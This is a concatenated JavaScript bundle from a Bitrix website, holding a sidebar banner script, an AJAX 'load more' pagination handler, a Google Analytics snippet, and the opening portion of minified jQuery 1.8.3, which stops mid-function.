; /* Start:"a:4:{s:4:"full";s:90:"/bitrix/components/sportpari/get.banners/templates/sidebar_banners/script.js?1579527816502";s:6:"source";s:76:"/bitrix/components/sportpari/get.banners/templates/sidebar_banners/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function(){
	var iPicSbCounter = 0;
	var arPicSbPlaces = $("[data-pisb-place]");
	
	$('[data-pic-sidebar]').each(function(index, item){
		obCurrentPlace = arPicSbPlaces.eq(iPicSbCounter);
		obCurrentPlace.append(item);
		
		obCurPlaceItems = obCurrentPlace.find("[data-pic-sidebar]");
		if(obCurPlaceItems.length > 1)
			obCurPlaceItems.addClass("lb");
		
		
		if(iPicSbCounter >= arPicSbPlaces.length - 1)
			iPicSbCounter = 0;
		else iPicSbCounter++;	
	});
	
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:96:"/bitrix/templates/.default/components//bitrix/system.pagenavigation/more/script.js?1579527802607";s:6:"source";s:82:"/bitrix/templates/.default/components//bitrix/system.pagenavigation/more/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function(){
	$('[data-id=more]').live('click', function(e){
		obMore = $(this);
		$.ajax({
			url : obMore.data('url'),
			method: 'get',
			beforeSend : $.proxy(function(obData){
			}, obMore),
			success : $.proxy(function(obData){
				obMore.before($(obData).find('[data-id=item]'))
				obNewMore = $(obData).find('[data-id=more]');
				if(obNewMore.length > 0)
					obMore.replaceWith(obNewMore);
				else
					obMore.hide();
			}, obMore),
			complete: $.proxy(function(obData){
			}, obMore),
			error : $.proxy(function(obData){
			}, obMore),
		});
		e.preventDefault();	
	});	
});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:63:"/bitrix/templates/.default/js/google-analytics.js?1579527801398";s:6:"source";s:49:"/bitrix/templates/.default/js/google-analytics.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91622337-1', 'auto');
  ga('send', 'pageview');
/* End */
;
; /* Start:"a:4:{s:4:"full";s:61:"/bitrix/templates/.default/js/jquery_1_8_3.js?161286380394347";s:6:"source";s:45:"/bitrix/templates/.default/js/jquery_1_8_3.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*! jQuery v1.8.3 jquery.com | jquery.org/license */
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"1.8.3",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete 